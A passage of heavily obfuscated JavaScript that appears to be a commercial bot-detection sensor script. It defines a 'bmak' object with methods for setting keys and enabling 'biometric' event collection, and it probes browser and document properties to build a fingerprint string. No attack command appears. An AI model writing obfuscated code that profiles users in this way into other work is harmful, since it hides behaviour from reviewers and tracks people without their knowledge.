gs()[QS(bt)],'undefined')?gs()[QS(pt)].apply(null,[jU,CP,NM]):gs()[QS(KR)].call(null,NU,nE,pW),md()[fs(zl)](Sm,xl,Kv,II),sp()[S3(lI)].apply(null,[tS,Ms]),[mw(typeof md()[fs(Ij)],'undefined')?md()[fs(zl)].apply(null,[Sm,lT,Kv,lm]):md()[fs(PJ)].apply(null,[Wl,Ij,gj,ht])]])]]);var r6H={};var HIH=r6H[gs()[QS(kj)](fJ,zj(zj({})),g9)];var CtH=function(){var VcH=function(){rrH(GA,[this,VcH]);};HY.push(Jc);AfH(VcH,[nj(YQ,[gs()[QS(xm)].call(null,vs,SW,XE),LW()[vP(b4)](Q1,SM),gs()[QS(zx)](CP,GJ,EP),function UpH(Q6H,K2H){HY.push(Ot);if(zj(HIH.call(r6H,Q6H)))r6H[Q6H]=[];var O4H=QJ(r6H[Q6H][Q8()[GU(zx)].call(null,sw,At,NX,zj(sX))](K2H),sX);var sOH;return sOH=nj(YQ,[Q8()[GU(g1)].call(null,UW,Sc,tS,gE),function k6H(){delete r6H[Q6H][O4H];}]),HY.pop(),sOH;}]),nj(YQ,[gs()[QS(xm)](vs,xR,XE),sp()[S3(cn)].apply(null,[YD,CC]),mw(typeof gs()[QS(Ic)],BV([],[][[]]))?gs()[QS(zx)](CP,Dc,EP):gs()[QS(pt)].call(null,k4,Hc,TJ),function ljH(WJH,M6H){HY.push(Kp);if(zj(HIH.call(r6H,WJH))){HY.pop();return;}r6H[WJH][YU()[kL(KR)].apply(null,[Ij,nE,xT])](function(jxH){jxH(mw(M6H,undefined)?M6H:{});});HY.pop();}])]);var N2H;return HY.pop(),N2H=VcH,N2H;}();var L9H=nj(YQ,[mw(typeof Q8()[GU(Ow)],'undefined')?Q8()[GU(M3)](UT,Yj,lT,zj(U6)):Q8()[GU(QY)](Zj,L8,Jn,gE),U6,gs()[QS(Ix)].call(null,Id,xR,UD),Aw(sX),xh()[b3(zl)](HP,US,dJ,Wz),zj(zj(PB)),Q8()[GU(Dt)](Oh,cS,Qz,Th),undefined,Pw(typeof gS()[LR(PJ)],BV(Pw(typeof Q8()[GU(xl)],BV('',[][[]]))?Q8()[GU(QY)].call(null,nw,q8,NX,bt):Q8()[GU(qT)](lm,LH,xl,PU),[][[]]))?gS()[LR(gE)](f2,vS,QX,vT):gS()[LR(lT)](sw,OC,YD,dY),U6,Q8()[GU(Fj)](pl,MI,xl,zj(zj({}))),zj(zj(PB))]);var dgH=nj(YQ,[gs()[QS(Nx)](lT,ht,DI),zj({})]);var C0H=Q8()[GU(qT)].call(null,lm,LH,Fh,xR);var n0H=U6;var KBH=RM[sX];var LHH=Q8()[GU(qT)](lm,LH,gE,cn);var OrH=U6;var HBH=U6;var VqH=U6;var E0H=Q8()[GU(qT)].call(null,lm,LH,qT,UW);var TbH=U6;var pNH=RM[sX];var FNH=U6;var MAH=Q8()[GU(qT)](lm,LH,kj,g1);var lQH=U6;var E5=U6;var EqH=U6;var YV=RM[sX];var RrH=U6;var LBH=U6;var mqH=Wh;var T0H=A6;var LV=Fj;var bHH=RM[Ij];var NqH=RM[Ij];var HF=CP;var GGH=CP;var NOH=Aw(sX);var U5=RM[sX];var kQH=Q8()[GU(qT)](lm,LH,GJ,gj);var UHH=RM[Ij];var cBH=RM[sX];var N0H={};var QOH=CP;var PrH=nqH;var FqH=fHH;var nBH=U6;var CHH=sX;var EKH=YU()[kL(HI)].apply(null,[zj(U6),XV,mp]);var ZBH=Q8()[GU(qT)].call(null,lm,LH,zj(zj({})),hx);var N9H=Aw(sX);var pXH=nj(YQ,[YU()[kL(zl)](zj(zj(U6)),vd,nb),function(){return EF.apply(this,[DH,arguments]);},LW()[vP(Hc)].call(null,KR,Fd),function(){return EF.apply(this,[F9,arguments]);},Q8()[GU(lT)](SW,MK,Q4,IC),Math,Q8()[GU(kj)].call(null,lW,AU,Ij,lI),document,Q8()[GU(Ow)].call(null,sX,Zz,zj(zj([])),Xd),window]);var lCH=new MZ();var N0,VA,TB,xQ;lCH[Pw(typeof LW()[vP(Hc)],BV('',[][[]]))?LW()[vP(sX)](Mh,KS):LW()[vP(HI)](sz,bz)](pXH,sp()[S3(zx)](wl,J8),U6);({N0:N0,VA:VA,TB:TB,xQ:xQ}=pXH);jQH[md()[fs(qT)].call(null,fr,Q1,gj,WW)](sBH,YU()[kL(NS)].call(null,zj({}),HE,Qn),function(){return crH;});jQH[md()[fs(qT)](fr,zj({}),gj,Q4)](sBH,YU()[kL(h8)].apply(null,[nE,CP,g7]),function(){return rxH;});jQH[md()[fs(qT)](fr,XV,gj,Nj)](sBH,gs()[QS(UT)].call(null,zx,PJ,Kx),function(){return LcH;});jQH[md()[fs(qT)](fr,zW,gj,Dt)](sBH,md()[fs(RI)](jJ,jc,VS,Ow),function(){return McH;});jQH[mw(typeof md()[fs(WW)],BV('',[][[]]))?md()[fs(qT)].call(null,fr,zW,gj,g1):md()[fs(PJ)](AX,sX,A8,Dt)](sBH,hP()[jM(KR)](cn,dM,kj,Yc,WJ),function(){return gtH;});jQH[md()[fs(qT)].call(null,fr,zj(zj(U6)),gj,zj(sX))](sBH,LW()[vP(g1)](Yx,NN),function(){return WlH;});jQH[md()[fs(qT)](fr,zj(U6),gj,Dt)](sBH,mw(typeof fOH()[FAH(zx)],BV([],[][[]]))?fOH()[FAH(KR)].apply(null,[Gt,KX,J1,sw]):fOH()[FAH(NX)](Uh,qW,jc,kt),function(){return p2H;});jQH[mw(typeof md()[fs(Ij)],BV('',[][[]]))?md()[fs(qT)].apply(null,[fr,Ow,gj,Q4]):md()[fs(PJ)].apply(null,[fh,Ij,OS,Oh])](sBH,sp()[S3(g1)](B2,Ud),function(){return h6H;});jQH[md()[fs(qT)].apply(null,[fr,PU,gj,dM])](sBH,Q8()[GU(A6)](Km,bj,zj(zj({})),cn),function(){return IjH;});jQH[mw(typeof md()[fs(lm)],'undefined')?md()[fs(qT)](fr,XV,gj,zj(zj({}))):md()[fs(PJ)](jT,PU,lC,zj(zj(sX)))](sBH,Pw(typeof gS()[LR(pt)],BV([],[][[]]))?gS()[LR(gE)](v8,vS,WD,pE):gS()[LR(PJ)](Kv,Xd,bE,OS),function(){return nxH;});jQH[Pw(typeof md()[fs(sz)],BV([],[][[]]))?md()[fs(PJ)](DD,dM,KX,Fj):md()[fs(qT)](fr,lT,gj,fd)](sBH,xh()[b3(bt)](HP,bX,sz,Wj),function(){return mTH;});jQH[md()[fs(qT)].apply(null,[fr,sX,gj,fd])](sBH,YU()[kL(Xn)](sz,vS,mn),function(){return OTH;});jQH[md()[fs(qT)](fr,sX,gj,cP)](sBH,md()[fs(Jn)](r2,Ic,Sd,sw),function(){return rqH;});jQH[md()[fs(qT)](fr,Nx,gj,Ic)](sBH,sp()[S3(M3)](Th,XU),function(){return D0H;});jQH[Pw(typeof md()[fs(vS)],BV([],[][[]]))?md()[fs(PJ)](L1,xR,W4,cJ):md()[fs(qT)].apply(null,[fr,zj([]),gj,Ij])](sBH,mw(typeof YU()[kL(Y3)],'undefined')?YU()[kL(Yx)](xl,Ij,CV):YU()[kL(IC)].apply(null,[dM,rm,j4]),function(){return GDH;});jQH[md()[fs(qT)](fr,zj(zj([])),gj,cP)](sBH,Pw(typeof fOH()[FAH(U6)],'undefined')?fOH()[FAH(NX)](Hw,m8,ht,x1):fOH()[FAH(Q1)](Np,K6,PU,HP),function(){return OcH;});jQH[md()[fs(qT)](fr,Dc,gj,Nj)](sBH,Q8()[GU(Np)].call(null,dM,Qs,hx,zj(zj([]))),function(){return VtH;});jQH[md()[fs(qT)].apply(null,[fr,QY,gj,J1])](sBH,Q8()[GU(gm)](GJ,Jr,NX,SL),function(){return dlH;});jQH[mw(typeof md()[fs(Dc)],BV([],[][[]]))?md()[fs(qT)].apply(null,[fr,zj(zj(U6)),gj,UW]):md()[fs(PJ)](ED,sX,bU,zj(zj(U6)))](sBH,mw(typeof fOH()[FAH(lI)],'undefined')?fOH()[FAH(Ij)].apply(null,[lm,Sh,Yx,bt]):fOH()[FAH(NX)].call(null,vS,DE,F2,Qx),function(){return tkH;});jQH[md()[fs(qT)](fr,zx,gj,zj([]))](sBH,Q8()[GU(FW)].call(null,FT,jE,tS,G6),function(){return EjH;});jQH[md()[fs(qT)].apply(null,[fr,Ic,gj,kj])](sBH,hP()[jM(Q1)](zj(zj({})),Nx,UW,Al,A6),function(){return lEH;});jQH[md()[fs(qT)].call(null,fr,zj(U6),gj,Cp)](sBH,gs()[QS(ht)](tS,zj(zj([])),rr),function(){return UTH;});jQH[md()[fs(qT)](fr,NU,gj,g1)](sBH,LW()[vP(M3)](WW,F6),function(){return qlH;});jQH[mw(typeof md()[fs(RI)],BV('',[][[]]))?md()[fs(qT)](fr,Ic,gj,G6):md()[fs(PJ)](RP,zj(zj({})),cV,zj(zj([])))](sBH,QrH()[YrH(Q1)].call(null,Jn,SU,sw,IC,OS,Th),function(){return r2H;});jQH[md()[fs(qT)](fr,U6,gj,dJ)](sBH,YU()[kL(J1)].apply(null,[xR,qT,VU]),function(){return ZCH;});jQH[md()[fs(qT)].call(null,fr,zj(zj(sX)),gj,NX)](sBH,Pw(typeof YU()[kL(WW)],'undefined')?YU()[kL(IC)].call(null,zj(zj(U6)),cv,d4):YU()[kL(dJ)].apply(null,[fd,TJ,Ut]),function(){return sTH;});jQH[md()[fs(qT)].call(null,fr,sX,gj,xm)](sBH,md()[fs(mP)].call(null,Un,Kv,zx,PU),function(){return bxH;});jQH[md()[fs(qT)].call(null,fr,Xd,gj,sX)](sBH,YU()[kL(Dc)](pt,tI,P6),function(){return nOH;});jQH[md()[fs(qT)].call(null,fr,P4,gj,Y3)](sBH,mw(typeof fOH()[FAH(Ij)],BV(mw(typeof Q8()[GU(sw)],BV('',[][[]]))?Q8()[GU(qT)](lm,LH,gj,Q1):Q8()[GU(QY)](S8,lz,RI,sX),[][[]]))?fOH()[FAH(pn)].call(null,qs,Al,GJ,gE):fOH()[FAH(NX)](j6,Bw,Hc,CU),function(){return H6H;});jQH[md()[fs(qT)](fr,SW,gj,Fj)](sBH,YU()[kL(SL)].apply(null,[zj(zj(U6)),Ps,pR]),function(){return R4H;});jQH[md()[fs(qT)].call(null,fr,sw,gj,zj(sX))](sBH,Q8()[GU(gd)](NS,Hn,PU,zj(zj(U6))),function(){return VOH;});jQH[mw(typeof md()[fs(RI)],BV('',[][[]]))?md()[fs(qT)](fr,Q4,gj,PJ):md()[fs(PJ)](WE,XV,JI,UW)](sBH,YU()[kL(SW)](OC,Id,BW),function(){return CNH;});jQH[md()[fs(qT)].call(null,fr,Oh,gj,fS)](sBH,Q8()[GU(dL)](J1,nM,zj(zj(U6)),Q4),function(){return LGH;});jQH[Pw(typeof md()[fs(dL)],BV('',[][[]]))?md()[fs(PJ)](OP,zj(U6),B4,bt):md()[fs(qT)](fr,kj,gj,zj([]))](sBH,LW()[vP(Dt)](FT,nx),function(){return lpH;});jQH[md()[fs(qT)](fr,UW,gj,vS)](sBH,kOH()[TgH(lI)].apply(null,[Al,NX,h8,NX,Dp]),function(){return rkH;});jQH[Pw(typeof md()[fs(g1)],BV([],[][[]]))?md()[fs(PJ)].apply(null,[rW,sw,G1,Cp]):md()[fs(qT)](fr,vS,gj,xl)](sBH,LW()[vP(Fj)].call(null,Ic,cS),function(){return OlH;});jQH[md()[fs(qT)].call(null,fr,mP,gj,Fh)](sBH,sp()[S3(Dt)](M3,GS),function(){return IHH;});var zpH=new CtH();var VDH=RM[Hj];var ItH=OQ[Q8()[GU(b4)].call(null,tP,pw,zj({}),dM)]();var BkH=U6;var hpH=U6;var IqH=Pw(nK[Q8()[GU(kj)].apply(null,[lW,AU,nE,Nj])][QrH()[YrH(Ow)](Y3,Uv,lT,sw,OR,zj(zj([])))][hP()[jM(PJ)](Dc,HI,lT,Yc,nm)],LW()[vP(Cp)].apply(null,[U6,H2]))?md()[fs(Dt)].apply(null,[Gc,YD,ht,sw]):mw(typeof sp()[S3(xm)],BV('',[][[]]))?sp()[S3(Fj)](h8,dj):sp()[S3(gE)](tI,Rt);var SCH=zj(zj(PB));var gxH=zj(rq);var crH=zj([]);var zQH=U6;var rxH=Q8()[GU(qT)](lm,LH,WW,A8);var B2H=Aw(sX);var LcH=[];var McH=Q8()[GU(qT)](lm,LH,Y3,PU);var gtH=Q8()[GU(qT)].call(null,lm,LH,h8,pn);var WlH=mw(typeof Q8()[GU(vd)],BV([],[][[]]))?Q8()[GU(qT)](lm,LH,Sd,zj({})):Q8()[GU(QY)](SX,n4,Xd,WW);var p2H=Q8()[GU(qT)](lm,LH,zj([]),HI);var h6H=mw(typeof Q8()[GU(Cp)],BV([],[][[]]))?Q8()[GU(qT)].apply(null,[lm,LH,zj({}),Nj]):Q8()[GU(QY)](Ac,Xs,F2,zj(zj(U6)));var IjH=Pw(typeof Q8()[GU(fd)],'undefined')?Q8()[GU(QY)](dJ,Ij,Kv,vS):Q8()[GU(qT)].apply(null,[lm,LH,zj([]),xR]);var nxH=Q8()[GU(qT)](lm,LH,hx,GJ);var gJH=Q8()[GU(qT)].apply(null,[lm,LH,vd,zj(zj([]))]);var mTH=mw(typeof Q8()[GU(NS)],BV('',[][[]]))?Q8()[GU(qT)](lm,LH,HE,pt):Q8()[GU(QY)].call(null,gX,J3,F3,Hc);var qjH=zj(rq);var OTH=Q8()[GU(qT)](lm,LH,zj(zj([])),Xn);var AZH=Q8()[GU(qT)](lm,LH,zj([]),Oh);var tcH=Q8()[GU(qT)].call(null,lm,LH,b4,mP);var Z2H=U6;var JOH=OQ[Q8()[GU(b4)](tP,pw,Th,zj(U6))]();var FxH=RM[NS];var KtH=Q8()[GU(qT)](lm,LH,vd,J1);var MtH=Q8()[GU(qT)].apply(null,[lm,LH,M3,HI]);var h9H=U6;var Q9H=U6;var KZH=RM[sX];var djH=U6;var Z9H=U6;var IkH=U6;var mCH=U6;var BQH=Q8()[GU(qT)].apply(null,[lm,LH,zj(zj(sX)),xR]);var A0H=U6;var bEH=RM[sX];var rqH=Aw(sX);var lXH=OQ[Q8()[GU(b4)](tP,pw,NS,B2)]();var SpH=U6;var MjH=U6;var EGH=zj(rq);var D0H=Q8()[GU(qT)](lm,LH,zj(U6),UT);var fKH=U6;var rJH=U6;var LOH=U6;var GDH=nj(YQ,[sp()[S3(A8)](tI,dl),QrH()[YrH(sz)](CP,hU,Hc,WW,jL,Jn),md()[fs(UT)](T8,PJ,Ic,HE),QrH()[YrH(sz)](Kv,hU,Hc,g1,jL,wl),LW()[vP(ss)].call(null,II,BL),QrH()[YrH(sz)](lI,hU,Hc,Kv,jL,Q4),gS()[LR(zx)].apply(null,[Hc,pn,dL,jz]),Aw(OQ[LW()[vP(h8)](WD,gc)]())]);var cXH=zj([]);var GpH=zj([]);var YTH=zj(zj(PB));var QIH=RM[sX];var x2H=zj(zj(PB));var zDH=zj([]);var YCH=zj([]);var qDH=zj(rq);var gXH=mw(typeof Q8()[GU(Cp)],'undefined')?Q8()[GU(qT)](lm,LH,Ix,mP):Q8()[GU(QY)](s8,zL,zj([]),qT);var C2H=Pw(typeof Q8()[GU(U6)],BV('',[][[]]))?Q8()[GU(QY)](j8,LJ,Ow,Kv):Q8()[GU(qT)](lm,LH,zj([]),IC);var FXH=Q8()[GU(qT)](lm,LH,IC,Av);var RcH=Q8()[GU(qT)](lm,LH,sX,b4);var xCH=Pw(typeof Q8()[GU(Y3)],BV([],[][[]]))?Q8()[GU(QY)](H3,HP,zj(U6),dJ):Q8()[GU(qT)].apply(null,[lm,LH,Xd,SW]);var EZH=zj([]);var ZtH=Q8()[GU(qT)](lm,LH,sX,zW);var W4H=Pw(typeof Q8()[GU(fS)],BV('',[][[]]))?Q8()[GU(QY)](EP,cn,IC,wl):Q8()[GU(qT)](lm,LH,zj(U6),zW);var zlH=Q8()[GU(qT)](lm,LH,zj(U6),Ix);var VjH=Q8()[GU(qT)](lm,LH,Ps,hx);var P5=zj({});var CXH=zj([]);var qcH=zj(zj(PB));var HtH=zj([]);var HDH=zj({});var AxH=zj({});var lxH=zj({});var m2H=zj([]);var OZH=zj(zj(PB));var B0H=zj({});var t0H=zj(rq);var xpH=zj(rq);var WGH=zj([]);var g7H=sX;var SBH=Q8()[GU(qT)].call(null,lm,LH,vd,F3);var FtH=U6;var RCH=Q8()[GU(qT)].apply(null,[lm,LH,ht,fS]);var l7H=zj(rq);var nfH=XKH;var O9H=nj(YQ,[U6,XKH,RM[xl],wrH,Hc,XKH,QY,wrH]);if(zj(CXH)){try{var MDH=HY.length;var X2H=zj(zj(PB));SBH=BV(SBH,Q8()[GU(Id)](WD,nC,Av,WW));var BEH=nK[Q8()[GU(kj)].apply(null,[lW,AU,OC,cP])][sp()[S3(Qz)].apply(null,[Q1,IX])](mw(typeof LW()[vP(gE)],BV([],[][[]]))?LW()[vP(Xn)].call(null,dM,sJ):LW()[vP(sX)](QX,sD));if(mw(BEH[md()[fs(M3)].call(null,qq,fd,Dc,pn)],undefined)){SBH=BV(SBH,mw(typeof sp()[S3(zl)],BV('',[][[]]))?sp()[S3(Cp)].call(null,G6,vt):sp()[S3(gE)](Jt,dj));g7H=nK[Q8()[GU(lT)].apply(null,[SW,MK,fd,Dt])][xh()[b3(KR)](HI,Op,pt,Al)](gF(g7H,RM[lm]));}else{SBH=BV(SBH,Q8()[GU(vs)](Qz,w4,Cp,pt));g7H=nK[Q8()[GU(lT)](SW,MK,xl,zj(zj(sX)))][xh()[b3(KR)](HI,Op,pt,Al)](gF(g7H,RM[fS]));}}catch(BtH){HY.splice(QJ(MDH,sX),Infinity,nU);SBH=BV(SBH,kOH()[TgH(CP)](lV,sz,mP,sX,lT));g7H=nK[mw(typeof Q8()[GU(pn)],BV('',[][[]]))?Q8()[GU(lT)](SW,MK,RI,II):Q8()[GU(QY)].call(null,rR,pn,Xn,Qz)][xh()[b3(KR)].apply(null,[HI,Op,Hc,Al])](gF(g7H,RM[fS]));}CXH=zj(zj({}));}var fkH=sX;var fTH=zl;var tEH=nj(YQ,[sp()[S3(xl)].call(null,Id,J8),Array]);var HpH=new MZ();var gQ;HpH[LW()[vP(HI)](sz,bz)](tEH,md()[fs(U6)](BY,RI,Q1,zj(zj({}))),M3);({gQ:gQ}=tEH);if(zj(qcH)){try{var GJH=HY.length;var O2H=zj(zj(PB));SBH=BV(SBH,gS()[LR(Ij)].apply(null,[sX,dM,Dt,XE]));if(mw(nK[Q8()[GU(kj)].apply(null,[lW,AU,GJ,fd])][kOH()[TgH(Sd)](sP,zj(zj(sX)),J1,HI,cs)],undefined)){SBH=BV(SBH,sp()[S3(Cp)](G6,vt));g7H*=Lh;}else{SBH=BV(SBH,Q8()[GU(vs)](Qz,w4,Mn,OC));g7H*=AE;}}catch(GlH){HY.splice(QJ(GJH,sX),Infinity,nU);SBH=BV(SBH,kOH()[TgH(CP)].call(null,lV,cn,Qz,sX,lT));g7H*=AE;}qcH=zj(PB);}nK[Q8()[GU(Ow)].call(null,sX,Zz,OC,cJ)]._cf=nK[Q8()[GU(Ow)](sX,Zz,zj([]),zl)]._cf||[];if(zj(HtH)){try{var j6H=HY.length;var gcH=zj([]);SBH=BV(SBH,LW()[vP(NS)](SL,gD));var RjH=nK[Q8()[GU(kj)](lW,AU,zW,F2)][sp()[S3(Qz)].call(null,Q1,IX)](LW()[vP(xl)].call(null,lW,Zs));if(mw(RjH[Pw(typeof kOH()[TgH(sw)],BV(Q8()[GU(qT)].apply(null,[lm,LH,P4,cn]),[][[]]))?kOH()[TgH(sX)].call(null,gv,dM,NS,x2,kw):kOH()[TgH(NS)].apply(null,[k4,G6,Xn,lT,El])],undefined)){SBH=BV(SBH,sp()[S3(Cp)](G6,vt));g7H*=TJ;}else{SBH=BV(SBH,Q8()[GU(vs)].apply(null,[Qz,w4,zj({}),NU]));g7H*=AS;}}catch(BcH){HY.splice(QJ(j6H,sX),Infinity,nU);SBH=BV(SBH,kOH()[TgH(CP)].apply(null,[lV,zj(zj({})),tI,sX,lT]));g7H*=AS;}HtH=zj(zj([]));}nK[Q8()[GU(Ow)](sX,Zz,zj({}),jc)].bmak=nK[Q8()[GU(Ow)](sX,Zz,sX,dJ)].bmak&&nK[Q8()[GU(Ow)].apply(null,[sX,Zz,UT,lI])].bmak[gs()[QS(kj)](fJ,zj(zj({})),g9)](LW()[vP(DU)].call(null,sX,tv))&&nK[Q8()[GU(Ow)](sX,Zz,zj({}),Oh)].bmak[gs()[QS(kj)].call(null,fJ,M3,g9)](fOH()[FAH(XV)].apply(null,[IL,dY,G6,IC]))?nK[Pw(typeof Q8()[GU(Fj)],BV('',[][[]]))?Q8()[GU(QY)].call(null,KE,QP,Oh,tS):Q8()[GU(Ow)](sX,Zz,Xn,zj(zj({})))].bmak:function(){var NEH;HY.push(nE);return NEH=nj(YQ,[fOH()[FAH(XV)](IL,hm,fd,IC),zj(zj({})),fOH()[FAH(Ps)].apply(null,[ht,hm,mP,gE]),function JcH(){HY.push(YE);try{var VEH=HY.length;var d2H=zj([]);var UkH=zj(dbH(x2H));var REH=v9H(EGH);var LtH=REH[fOH()[FAH(zl)](Y4,Fs,mP,sz)];qAH(LtH,x2H&&UkH);OcH(REH[gs()[QS(cJ)].call(null,Q1,cJ,Y1)],zj(PB));var RJH=U7H(v0,[D0H]);var pCH=(mw(typeof gs()[QS(F3)],BV([],[][[]]))?gs()[QS(SU)](NS,zj(sX),B):gs()[QS(pt)].call(null,Jh,Ps,Bc))[LW()[vP(Kv)].call(null,VS,t9)](LgH(),md()[fs(hI)].call(null,mY,Jn,QY,vS))[LW()[vP(Kv)].call(null,VS,t9)](U7H(v0,[REH[gs()[QS(zl)].call(null,TJ,Q1,Pn)]]),md()[fs(bD)](lc,b4,RI,fd))[LW()[vP(Kv)](VS,t9)](RJH);if(nK[Q8()[GU(kj)](lW,I1,Cp,tS)][Pw(typeof xh()[b3(HP)],'undefined')?xh()[b3(xl)](sv,sw,mP,hC):xh()[b3(fS)].apply(null,[sw,Ij,Qz,ph])](kOH()[TgH(A8)](Jp,OC,b4,Ow,Th))){nK[Q8()[GU(kj)].call(null,lW,I1,Th,Qz)][xh()[b3(fS)](sw,Ij,UW,ph)](kOH()[TgH(A8)](Jp,GJ,Nj,Ow,Th))[mw(typeof gs()[QS(J1)],BV('',[][[]]))?gs()[QS(zx)].apply(null,[CP,XV,K4]):gs()[QS(pt)](bE,zj(U6),jc)]=pCH;}if(mw(typeof nK[Q8()[GU(kj)](lW,I1,kj,zj(U6))][QrH()[YrH(A8)].apply(null,[Fh,U6,Kv,gE,ph,zj(zj(U6))])](kOH()[TgH(A8)](Jp,fd,OC,Ow,Th)),gs()[QS(qT)](J1,zj(zj([])),Cx))){var LpH=nK[Q8()[GU(kj)](lW,I1,jc,NU)][QrH()[YrH(A8)](QY,U6,Kv,PJ,ph,zj(sX))](kOH()[TgH(A8)](Jp,zj(zj(U6)),P4,Ow,Th));for(var dcH=U6;Oj(dcH,LpH[sp()[S3(U6)](OC,Ox)]);dcH++){LpH[dcH][gs()[QS(zx)](CP,xl,K4)]=pCH;}}}catch(S6H){HY.splice(QJ(VEH,sX),Infinity,YE);ExH((mw(typeof LW()[vP(lD)],'undefined')?LW()[vP(d8)].apply(null,[B6,sE]):LW()[vP(sX)](sX,tP))[LW()[vP(Kv)](VS,t9)](S6H,gs()[QS(xR)](jc,CP,Pk))[LW()[vP(Kv)](VS,t9)](D0H));}HY.pop();},LW()[vP(DU)](sX,bx),function fZH(){HY.push(Wm);var ITH=zj(dbH(x2H));var MCH=v9H(EGH);var JJH=MCH[fOH()[FAH(zl)](Y4,zE,Hj,sz)];qAH(JJH,x2H&&ITH);OcH(MCH[gs()[QS(cJ)](Q1,h8,CY)],zj(zj({})));VtH(zj(zj({})));var pEH=U7H(v0,[D0H]);var NpH;return NpH=(Pw(typeof gs()[QS(PJ)],'undefined')?gs()[QS(pt)](Gc,fS,vM):gs()[QS(SU)](NS,NX,rd))[LW()[vP(Kv)](VS,fG)](LgH(),md()[fs(hI)].apply(null,[q6,zW,QY,cn]))[LW()[vP(Kv)](VS,fG)](U7H(v0,[MCH[gs()[QS(zl)](TJ,Fj,Nv)]]),md()[fs(bD)].call(null,CE,zj(zj({})),RI,sz))[LW()[vP(Kv)].apply(null,[VS,fG])](pEH),HY.pop(),NpH;},sp()[S3(TJ)](Yx,Wz),nj(YQ,["_setFsp",function _setFsp(fxH){HY.push(hv);SCH=fxH;if(SCH){IqH=IqH[QrH()[YrH(lT)].call(null,zj(sX),bE,xl,xl,VW,cn)](new (nK[md()[fs(Hj)].apply(null,[pW,Yx,c8,Nx])])(gs()[QS(DU)].apply(null,[PU,A8,qV]),md()[fs(HI)].call(null,OD,vS,UW,IC)),md()[fs(Dt)](Tz,UT,ht,XV));}HY.pop();},"_setBm",function _setBm(YxH){HY.push(hm);gxH=YxH;if(gxH){IqH=Q8()[GU(qT)].call(null,lm,Hq,Cp,F3)[LW()[vP(Kv)].apply(null,[VS,l8])](SCH?LW()[vP(Cp)].call(null,U6,kl):nK[Pw(typeof Q8()[GU(YD)],BV([],[][[]]))?Q8()[GU(QY)].call(null,C2,m6,zj(zj(U6)),fd):Q8()[GU(kj)](lW,Hm,UT,Qz)][QrH()[YrH(Ow)].apply(null,[RI,Uv,lT,hx,qw,zj(U6)])][hP()[jM(PJ)](Yx,G6,lT,Qc,nm)],hP()[jM(UW)](kj,xl,Hc,V4,GJ))[LW()[vP(Kv)](VS,l8)](nK[Q8()[GU(kj)].call(null,lW,Hm,zj(U6),CP)][QrH()[YrH(Ow)].call(null,zj(sX),Uv,lT,HI,qw,Th)][fOH()[FAH(PJ)](U6,nd,Mn,lT)],Pw(typeof YU()[kL(J1)],'undefined')?YU()[kL(IC)].apply(null,[lT,hD,xR]):YU()[kL(dE)](Ix,fJ,T2));EGH=zj(PB);}else{var ATH=v9H(EGH);zDH=ATH[mw(typeof fOH()[FAH(Y3)],BV(Pw(typeof Q8()[GU(zl)],BV([],[][[]]))?Q8()[GU(QY)](HR,kS,PU,bt):Q8()[GU(qT)](lm,Hq,WW,Ij),[][[]]))?fOH()[FAH(zl)](Y4,rm,ss,sz):fOH()[FAH(NX)].call(null,GR,WY,Mn,rc)];}HY.pop();gAH(EGH);},"_setAu",function _setAu(IDH){HY.push(Dp);if(Pw(typeof IDH,QrH()[YrH(Hc)].call(null,cP,pt,zx,tI,l6,zj(zj(U6))))){if(Pw(IDH[Q8()[GU(wx)](Yx,rV,Cp,J1)](LW()[vP(GW)].apply(null,[cJ,rr]),U6),U6)){IqH=(mw(typeof Q8()[GU(VS)],BV([],[][[]]))?Q8()[GU(qT)].call(null,lm,LI,lT,bt):Q8()[GU(QY)].apply(null,[AE,KC,YD,xl]))[LW()[vP(Kv)](VS,YP)](SCH?LW()[vP(Cp)](U6,JY):nK[Q8()[GU(kj)](lW,gD,NS,g1)][QrH()[YrH(Ow)](g1,Uv,lT,zx,qh,II)][hP()[jM(PJ)](hx,Nx,lT,Ms,nm)],hP()[jM(UW)](zj(zj(sX)),gj,Hc,rc,GJ))[LW()[vP(Kv)](VS,YP)](nK[Q8()[GU(kj)].call(null,lW,gD,dM,pt)][Pw(typeof QrH()[YrH(lI)],'undefined')?QrH()[YrH(QY)](zj([]),l6,dU,Yx,vv,zj({})):QrH()[YrH(Ow)](fS,Uv,lT,Q4,qh,Mn)][mw(typeof fOH()[FAH(tS)],'undefined')?fOH()[FAH(PJ)](U6,Fd,lI,lT):fOH()[FAH(NX)](Qw,cv,PJ,cJ)])[LW()[vP(Kv)](VS,YP)](IDH);}else{IqH=IDH;}}HY.pop();},Pw(typeof sp()[S3(CP)],'undefined')?sp()[S3(gE)](wE,R6):sp()[S3(NW)].call(null,NW,MX),function jJH(tDH){FtH+=sX;},"_setIpr",function _setIpr(mjH){YTH=mjH;},"_setAkid",function _setAkid(BZH){x2H=BZH;YCH=zj(dbH(x2H));},"_enableBiometricEvent",function _enableBiometricEvent(PcH){EZH=PcH;},"_enableBiometricResearch",function _enableBiometricResearch(v4H){P5=v4H;},"_fetchParams",function _fetchParams(FDH){qAH(zDH,x2H&&YCH);}]),gS()[LR(pn)](IC,IC,c8,vx),function(){return js.apply(this,[U7,arguments]);}]),HY.pop(),NEH;}();if(zj(HDH)){try{var bZH=HY.length;var EpH=zj([]);SBH=BV(SBH,sp()[S3(pV)](PU,cM));if(zj(zj(nK[Q8()[GU(Ow)].apply(null,[sX,Zz,NU,OC])][mw(typeof gs()[QS(Dm)],BV('',[][[]]))?gs()[QS(FT)].call(null,vd,zj(zj(sX)),Jm):gs()[QS(pt)](IS,zx,NW)]||nK[Pw(typeof Q8()[GU(gm)],BV([],[][[]]))?Q8()[GU(QY)].apply(null,[rl,Zn,HP,zj(zj({}))]):Q8()[GU(Ow)](sX,Zz,XV,SW)][LW()[vP(jV)](tP,GL)]||nK[Q8()[GU(Ow)].apply(null,[sX,Zz,Th,Av])][gs()[QS(WD)](B6,zj(zj(U6)),JU)]))){SBH=BV(SBH,sp()[S3(Cp)](G6,vt));g7H+=RM[YD];}else{SBH=BV(SBH,Q8()[GU(vs)](Qz,w4,G6,J1));g7H+=MP;}}catch(tjH){HY.splice(QJ(bZH,sX),Infinity,nU);SBH=BV(SBH,kOH()[TgH(CP)].call(null,lV,qT,bt,sX,lT));g7H+=RM[hx];}HDH=zj(PB);}FG[Pw(typeof 